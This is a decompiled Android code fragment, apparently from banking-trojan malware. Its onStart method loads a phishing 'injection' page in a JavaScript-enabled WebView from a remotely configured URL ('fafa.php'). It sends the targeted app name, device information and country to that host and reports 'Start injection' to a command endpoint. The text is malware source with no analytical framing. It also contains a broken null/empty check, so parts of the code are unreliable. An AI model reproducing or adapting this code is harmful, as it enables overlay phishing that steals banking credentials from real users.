 protected void onStart() {
super.onStart();
this.b.d(this, "name", "true");
String e = this.b.e(this, "str_push_fish");
if (e.equals("") && e.equals(null)) {
return;
}
this.a.getClass();
String str = "";
try {
str = this.b.e(this, "urlInj");
} catch (Exception unused) {
}
wocwvy.czyxoxmbauu.slsa.b bVar = this.b;
bVar.a("START INJ", "" + e);
WebView webView = new WebView(this);
webView.getSettings().setJavaScriptEnabled(true);
webView.setScrollBarStyle(0);
webView.setWebViewClient(new b(this, null));
webView.setWebChromeClient(new a(this, null));
String country = Resources.getSystem().getConfiguration().locale.getCountry();
webView.loadUrl(str + "/fafa.php?f=" + e + "&p=" + this.b.sys_info(this) + "|" + country.toLowerCase());
setContentView(webView);
wocwvy.czyxoxmbauu.slsa.b bVar2 = this.b;
StringBuilder sb = new StringBuilder();
sb.append("p=");
wocwvy.czyxoxmbauu.slsa.b bVar3 = this.b;
sb.append(bVar3.decrypt(this.b.sys_info(this) + "|Start injection " + e + "|"));
bVar2.endpoint(this, "4", sb.toString());
}